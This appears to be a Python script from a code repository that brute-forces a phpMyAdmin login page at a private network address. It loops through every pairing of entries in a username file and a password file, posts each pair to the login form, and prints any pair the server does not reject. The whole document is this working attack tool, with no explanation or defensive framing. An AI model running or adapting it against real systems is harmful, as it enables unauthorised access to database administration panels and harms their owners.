 1 import requests
2 #import argparse
3
4 #parser  = argparse.ArgumentParser()
5 #parser.add_argument('target_ip')
6 #parser.add_argument('-pw', '--passwords_file')
7 #parser.add_argument('-us', '--users_file')
8 #args    = parser.parse_args()
9
10 #if (args.users_file == None): args.users_file = 'usernames.txt'
11 #if (args.passwords_file == None): args.passwords_file = 'passwords.txt'
12
13 nome_utente = []
14 passwords = []
15
16 with open('usernames.txt','r') as username :
17         nome_utente = username.read().splitlines()
18
19 with open('passwords.txt','r') as password :
20         passwords = password.read().splitlines()
21                 #print("nome_utente", nome_utente)
22                 #print("password", passwords)
23
24 url = 'http://192.168.1.64/phpMyAdmin/index.php'
25 #url = url.split('?')[0]
26
27 #print (users)
28
29 #token   = requests.get(url).text.split('name="token"')[1].split('"')[1]
30
31 for n in nome_utente:
32     for p in passwords:
33         data = {
34             'pma_username': n,
35             'pma_password': p,
36             #'token': token,
37         }
38
39         login = requests.post(url, data=data)
40         if ('denied' not in login.text):
41             print(n, p)
42